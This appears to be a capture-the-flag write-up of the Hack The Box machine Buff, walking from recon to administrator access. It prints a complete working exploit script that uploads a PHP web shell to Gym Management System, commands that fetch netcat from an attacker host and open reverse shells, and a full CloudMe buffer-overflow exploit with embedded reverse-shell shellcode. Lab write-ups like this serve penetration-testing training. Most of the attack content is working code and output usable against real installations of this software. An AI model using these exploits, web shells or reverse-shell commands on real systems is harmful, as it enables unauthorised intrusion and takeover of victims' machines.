Hackthebox Buff writeup
Introduction@Buff:~$
| Column | Details |
|---|---|
| Name | Buff |
| IP | 10.10.10.198 |
| Points | 20 |
| Os | Windows |
| Difficulty | Easy |
| Creator | egotisticalSW |
| Out On | 18 July 2020 |
Brief@Buff:~$
This is relatively an easy box which is based on the 2 CVE'S , The PHP webapp that is hosted on port 8080 is vulnerable to a Unauthenticated Remote Code Execution from that exploit got first initial shell , There is a Binary Cloudme.exe running on the local port that is vulnerable to the buffer over flow and exploting it to get shell as Administrator
Summary:~$
- Port 8080 is opened
- The port is hosting a
php-webapp - The Gym management system is vulnerable to a
Unauthenticated RCE - Got an
initialshell after executing the python script - Upgrading the shell to a
powershell - Got User.txt
- Ruuning
winPEAS.exe - Got a Win binary
CloudMe_1112.exe - Found the port on which the binary is running on the box
- Got a
buffer-overflowexploit for the Binary - Making Some changes in the payload
- Run the
script - Shell popped out as admin
- Got
root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ buff nmap -sV -sC -oA scans/nmap.full -p- -T4 -v buff.htb
# Nmap 7.80 scan initiated Sat Jul 18 22:14:58 2020 as: nmap -sV -sC -oA scans/nmap.full -p- -T4 -v buff.htb
Nmap scan report for buff.htb (10.10.10.198)
Host is up (0.51s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3ns Bro Hut
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 18 22:24:38 2020 -- 1 IP address (1 host up) scanned in 580.00 seconds
So looking at the ports its confirmed that its not an AD box for Sure
Only Two ports http:8080 and a Pando-pub:7680 are opened

Port 80
There is a Gym management webapp
Looking at the bottom its confirmed that the project is taken from the ProjectWorld.in
And i got the same project
https://projectworlds.in/free-projects/php-projects/gym-management-system-project-in-php/
And there is a WebApp itself which describe the project name
After a quick googling , i got a exploit for the Gym WebApp that is based on a Unauthorized RCE
Gym
Exploiting WebApp
Now its time to run the exploit
Python Script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
import requests, sys, urllib, re
from colorama import Fore, Back, Style
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
def webshell(SERVER_URL, session):
try:
WEB_SHELL = SERVER_URL+'upload/kamehameha.php'
getdir = {'telepathy': 'echo %CD%'}
r2 = session.get(WEB_SHELL, params=getdir, verify=False)
status = r2.status_code
if status != 200:
print Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.RESET_ALL
r2.raise_for_status()
print(Fore.GREEN+'[+] '+Fore.RESET+'Successfully connected to webshell.')
cwd = re.findall('[CDEF].*', r2.text)
cwd = cwd[0]+"> "
term = Style.BRIGHT+Fore.GREEN+cwd+Fore.RESET
while True:
thought = raw_input(term)
command = {'telepathy': thought}
r2 = requests.get(WEB_SHELL, params=command, verify=False)
status = r2.status_code
if status != 200:
r2.raise_for_status()
response2 = r2.text
print(response2)
except:
print("\r\nExiting.")
sys.exit(-1)
def formatHelp(STRING):
return Style.BRIGHT+Fore.RED+STRING+Fore.RESET
def header():
BL = Style.BRIGHT+Fore.GREEN
RS = Style.RESET_ALL
FR = Fore.RESET
SIG = BL+' /\\\n'+RS
SIG += Fore.YELLOW+'/vvvvvvvvvvvv '+BL+'\\'+FR+'--------------------------------------,\n'
SIG += Fore.YELLOW+'`^^^^^^^^^^^^'+BL+' /'+FR+'============'+Fore.RED+'BOKU'+FR+'====================="\n'
SIG += BL+' \/'+RS+'\n'
return SIG
if __name__ == "__main__":
print header();
if len(sys.argv) != 2:
print formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0])
print formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0])
sys.exit(-1)
SERVER_URL = sys.argv[1]
UPLOAD_DIR = 'upload.php?id=kamehameha'
UPLOAD_URL = SERVER_URL + UPLOAD_DIR
s = requests.Session()
s.get(SERVER_URL, verify=False)
PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
png = {
'file':
(
'kaio-ken.php.png',
PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["telepathy"]); ?>',
'image/png',
{'Content-Disposition': 'form-data'}
)
}
fdata = {'pupload': 'upload'}
r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
webshell(SERVER_URL, s)
Running script
1
2
3
4
5
6
7
8
➜ buff rlwrap python exploit.py 'http://buff.htb:8080/'
/\
/vvvvvvvvvvvv \--------------------------------------,
\^^^^^^^^^^^^ /============BOKU====================''
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload>
I got a shell , but this shell is not a proper shell , its just a webShell
Upgrading shell to powershell
I just downloaded the netcat.exe on the box using Invoke_webrequest
Uploading netcat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
C:\xampp\htdocs\gym\upload> powershell -c "iwr -uri http://10.10.14.9/nc64.exe -o nc.exe"
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
29/07/2020 10:01 <DIR> .
29/07/2020 10:01 <DIR> ..
29/07/2020 09:56 9,382,912 chisel.exe
29/07/2020 10:01 53 kamehameha.php
29/07/2020 09:20 12 mini-reverse.ps1
29/07/2020 09:16 59,392 nc.exe
29/07/2020 09:52 22 plink(1).exe
29/07/2020 09:49 598,440 plink.exe
29/07/2020 09:46 0 rv.msi
7 File(s) 10,040,831 bytes
2 Dir(s) 6,565,486,592 bytes free
C:\xampp\htdocs\gym\upload>
Executing netcat to get a rev shell
1
C:\xampp\htdocs\gym\upload> powershell -c ".\nc.exe 10.10.14.9 1234 -e powershell"
1
2
3
4
5
6
7
8
9
10
11
12
➜ prashant rlwrap nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49931.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload> whoami
whoami
buff\shaun
And i got a shell as shaun
Got user.txt
1
2
3
PS C:\users\shaun\Desktop> cat user.txt
cat user.txt
4161b04d080d97bad69141db2d1526dd
It was so ezpz….
Privilege Escalation

Now I ran winPEAS.exe on the machine i got an exe file called CloudMe_1112.exe
1
2
3
4
CloudMe_1112(4940)[C:\Users\shaun\Downloads\CloudMe_1112.exe] -- POwn: shaun
Permissions: shaun [AllAccess]
Possible DLL Hijacking folder: C:\Users\shaun\Downloads (shaun [AllAccess])
Command Line: "C:\Users\shaun\Downloads\CloudMe_1112.exe"
I googled about CloudMe_1112.exe and first thing i got is exploit-db
And its a buffer-overflow

So for a buffer-overflow the binary should be running somewhere on the machine , a quick googling about cloudme port gave me a result of 8888
And in the exploit i also can see that it is trying to connect to the port 8888
1
2
3
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
And in my WinPeas results i can see that there is a local port 8888 is running , so i need to forward it first to my machine
1
2
3
4
5
[+] Current Listening Ports(T1049&T1049)
[?] Check for services restricted from the outside
Proto Local Address Foreing Address State
TCP 127.0.0.1:8888 Listening
Using chisel to forward port 8888
I will be using chisel to forward port 8888 , i can also use plink but i personally use chisel
You can get chisel from here
Just compile the windows executable with the golang , make sure you install the golang first
compile chisel
1
2
3
➜ chisel git:(master) ✗ env GOOS=windows GOARCH=amd64 go build -o chisel-x64.exe -ldflags "-s -w"
➜ chisel git:(master) ✗ ls
bench chisel chisel-x64.exe client Dockerfile example go.mod go.sum LICENSE main.go README.md server share vendor
Now just upload the chisel-x64.exe to the buff and forward the port 8888
PS C:\windows\tasks> iwr -uri http://10.10.14.9/chisel-x64.exe -o chisel.exe
Start the chisel server on your attacking machine
I started the server at port 8080
1
2
3
4
➜ chisel git:(master) ✗ ./chisel server -p 8080 --reverse
2020/07/29 06:52:37 server: Reverse tunnelling enabled
2020/07/29 06:52:37 server: Fingerprint 11:78:17:24:87:04:b8:42:a7:a1:aa:f9:d6:5e:45:64
2020/07/29 06:52:37 server: Listening on 0.0.0.0:8080...
Now i just need to connect the client chisel to the server chisel on port 8080
1
2
3
4
5
PS C:\windows\tasks> .\chisel.exe client 10.10.14.9:8080 R:8888:10.10.14.9:8888
.\chisel.exe client 10.10.14.9:8080 R:8888:10.10.14.9:8888
2020/07/29 12:09:42 client: Connecting to ws://10.10.14.9:8080
2020/07/29 12:09:44 client: Fingerprint 11:78:17:24:87:04:b8:42:a7:a1:aa:f9:d6:5e:45:64
2020/07/29 12:09:47 client: Connected (Latency 610.8895ms)
And if i look a my server chisel , i m tunneling the 8888 port to my machine
1
2
3
4
5
➜ chisel git:(master) ✗ ./chisel server -p 8080 --reverse
2020/07/29 06:52:37 server: Reverse tunnelling enabled
2020/07/29 06:52:37 server: Fingerprint 11:78:17:24:87:04:b8:42:a7:a1:aa:f9:d6:5e:45:64
2020/07/29 06:52:37 server: Listening on 0.0.0.0:8080...
2020/07/29 06:54:49 server: proxy#1:R:0.0.0.0:8888=>10.10.14.9:8888: Listening
Attacking the Cloudme
Now i just need to make a payload that will execute on the machine
in the exploit-db exploit its mentioned that its been made like this
1
msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
But i need a proper shell from the machine so my payload will be look like this
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.9 LPORT=4444 -b "\x00\x0d\x0a" -f python
But this payload didnt work for me at all so i just followed another exploit on Cloudme
And in this there is just an addition of EXITFUNC=thread in the command , so the final command will look like this
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.9 LPORT=4444 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
And paste the shellcode in the script
Buff.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
import socket
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
#msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.6 LPORT=443 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
buf = b""
buf += b"\xba\xc9\xe0\xb0\x1b\xda\xca\xd9\x74\x24\xf4\x5d\x31"
buf += b"\xc9\xb1\x52\x83\xed\xfc\x31\x55\x0e\x03\x9c\xee\x52"
buf += b"\xee\xe2\x07\x10\x11\x1a\xd8\x75\x9b\xff\xe9\xb5\xff"
buf += b"\x74\x59\x06\x8b\xd8\x56\xed\xd9\xc8\xed\x83\xf5\xff"
buf += b"\x46\x29\x20\xce\x57\x02\x10\x51\xd4\x59\x45\xb1\xe5"
buf += b"\x91\x98\xb0\x22\xcf\x51\xe0\xfb\x9b\xc4\x14\x8f\xd6"
buf += b"\xd4\x9f\xc3\xf7\x5c\x7c\x93\xf6\x4d\xd3\xaf\xa0\x4d"
buf += b"\xd2\x7c\xd9\xc7\xcc\x61\xe4\x9e\x67\x51\x92\x20\xa1"
buf += b"\xab\x5b\x8e\x8c\x03\xae\xce\xc9\xa4\x51\xa5\x23\xd7"
buf += b"\xec\xbe\xf0\xa5\x2a\x4a\xe2\x0e\xb8\xec\xce\xaf\x6d"
buf += b"\x6a\x85\xbc\xda\xf8\xc1\xa0\xdd\x2d\x7a\xdc\x56\xd0"
buf += b"\xac\x54\x2c\xf7\x68\x3c\xf6\x96\x29\x98\x59\xa6\x29"
buf += b"\x43\x05\x02\x22\x6e\x52\x3f\x69\xe7\x97\x72\x91\xf7"
buf += b"\xbf\x05\xe2\xc5\x60\xbe\x6c\x66\xe8\x18\x6b\x89\xc3"
buf += b"\xdd\xe3\x74\xec\x1d\x2a\xb3\xb8\x4d\x44\x12\xc1\x05"
buf += b"\x94\x9b\x14\x89\xc4\x33\xc7\x6a\xb4\xf3\xb7\x02\xde"
buf += b"\xfb\xe8\x33\xe1\xd1\x80\xde\x18\xb2\xa4\x14\x2c\x4b"
buf += b"\xd1\x2a\x30\x5a\x7d\xa2\xd6\x36\x6d\xe2\x41\xaf\x14"
buf += b"\xaf\x19\x4e\xd8\x65\x64\x50\x52\x8a\x99\x1f\x93\xe7"
buf += b"\x89\xc8\x53\xb2\xf3\x5f\x6b\x68\x9b\x3c\xfe\xf7\x5b"
buf += b"\x4a\xe3\xaf\x0c\x1b\xd5\xb9\xd8\xb1\x4c\x10\xfe\x4b"
buf += b"\x08\x5b\xba\x97\xe9\x62\x43\x55\x55\x41\x53\xa3\x56"
buf += b"\xcd\x07\x7b\x01\x9b\xf1\x3d\xfb\x6d\xab\x97\x50\x24"
buf += b"\x3b\x61\x9b\xf7\x3d\x6e\xf6\x81\xa1\xdf\xaf\xd7\xde"
buf += b"\xd0\x27\xd0\xa7\x0c\xd8\x1f\x72\x95\xf8\xfd\x56\xe0"
buf += b"\x90\x5b\x33\x49\xfd\x5b\xee\x8e\xf8\xdf\x1a\x6f\xff"
buf += b"\xc0\x6f\x6a\xbb\x46\x9c\x06\xd4\x22\xa2\xb5\xd5\x66"
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + buf))
buf = padding1 + EIP + NOPS + buf + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)
And i started the netcat listener on my machine and run the script
Shell as admin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
➜ prashant rlwrap nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49996.
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>hostname
hostname
BUFF
Got root.txt
1
2
3
C:\Users\Administrator\Desktop>cat root.txt
74d----------------------------89e
C:\Users\Administrator\Desktop>
And we pwned it …….
If u liked the writeup.Support a Poor Student to Get the OSCP-Cert on BuymeaCoffee
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow push
Resources
| Topic | Details |
|---|---|
| Gym Management project | https://projectworlds.in/free-projects/php-projects/gym-management-system-project-in-php/ |
| Gym management RCE | https://www.exploit-db.com/exploits/48506 |
| Cloudme Buffer-overflow | https://www.exploit-db.com/exploits/48389 |
| Chisel | https://github.com/jpillora/chisel |
Comments powered by Disqus.